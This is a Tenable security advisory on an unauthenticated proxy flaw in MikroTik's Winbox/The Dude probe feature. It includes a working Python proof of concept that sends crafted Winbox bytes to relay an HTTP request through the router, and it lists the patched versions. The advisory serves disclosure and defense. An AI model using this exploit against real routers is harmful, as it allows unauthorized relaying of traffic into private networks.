Synopsis
MikroTik's The Dude has a network discovery feature that sends user defined probes to discover network services. There are various pre-defined probes for HTTP, FTP, Telnet, etc.

This network scanning feature also supports "recursive scanning" in which probes can be proxied through MikroTik's Winbox port (8291). Tenable discovered that authentication was not enforced on these proxied probe requests. Therefore, an unauthenticated remote attacker could use a MikroTik router to proxy arbitrary traffic. Furthermore, attackers on the WAN can use this feature to send requests to hosts on the LAN.
There are a couple of limitations to MikroTik's probe functionality. A probe only supports up to three requests and responses. Also, the response is not relayed back to the requesting client. The response is instead matched against a regular expression defined in the probe format.

The following proof of concept sends an HTTP GET request to a public IP address and matches the response against "^HTTP/1.1 200 ok\r\nServer: micro_httpd."
import argparse
import socket
if __name__ == '__main__':
cmd_parser = argparse.ArgumentParser(description="PoC")
cmd_parser.add_argument("-i", "--ip", action="store", dest="ip", required=True, help="Router IP")
cmd_parser.add_argument("-p", "--port", action="store", dest="port", type=int, help="Winbox Port", default="8291")
cmd_parser.add_argument("-n", "--name", action="store", dest="name", help="The new hostname")
args = cmd_parser.parse_args()
# Connect to Mikrotik router
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
print "[+] Attempting connection to " + args.ip + ":" + str(args.port)
sock.connect((args.ip, args.port))
print "[+] Connected!"
request = ('\x9e\x01\x00\x9c\x4d\x32\x05\x00\xff\x01\x03\x00\x00\x08\x42\xfc\x7b\x5a\x04'
'\x00\x00\x09\x50\x06\x00\xff\x09\x01\x07\x00\xff\x09\x01\x07\x00\x00\x21\x46'
'GET / HTTP/1.1\r\nHost: 66.252.123.90\r\nUser-Agent: Oops\r\nAccept: */*\r\n'
'\r\n\x08\x00\x00\x21\x25^HTTP/1.1 200 Ok\r\nServer: micro_httpd\x01\x00\xff'
'\x88\x01\x00\x68\x00\x00\x00')
sock.sendall(request)
resp = sock.recv(1024)
print '<- ' + resp
sock.close()
Solution
Long term release users should upgrade to 6.42.12 or newer. Stable release should upgrade to 6.43.12 or newer.Disclosure Timeline
All information within TRA advisories is provided “as is”, without warranty of any kind, including the implied warranties of merchantability and fitness for a particular purpose, and with no guarantee of completeness, accuracy, or timeliness. Individuals and organizations are responsible for assessing the impact of any actual or potential security vulnerability.
Tenable takes product security very seriously. If you believe you have found a vulnerability in one of our products, we ask that you please work with us to quickly resolve it in order to protect customers. Tenable believes in responding quickly to such reports, maintaining communication with researchers, and providing a solution in short order.
For more details on submitting vulnerability information, please see our Vulnerability Reporting Guidelines page.
If you have questions or corrections about this advisory, please email [email protected]
Tenable One
Request a demo
The world’s leading AI-powered exposure management platform.
Thank You
Thank you for your interest in Tenable One.
A representative will be in touch soon.
Form ID: 7469
Form Name: one-eval
Form Class: c-form form-panel__global-form c-form--mkto js-mkto-no-css js-form-hanging-label c-form--hide-comments
Form Wrapper ID: one-eval-form-wrapper
Confirmation Class: one-eval-confirmform-modal
Simulate Success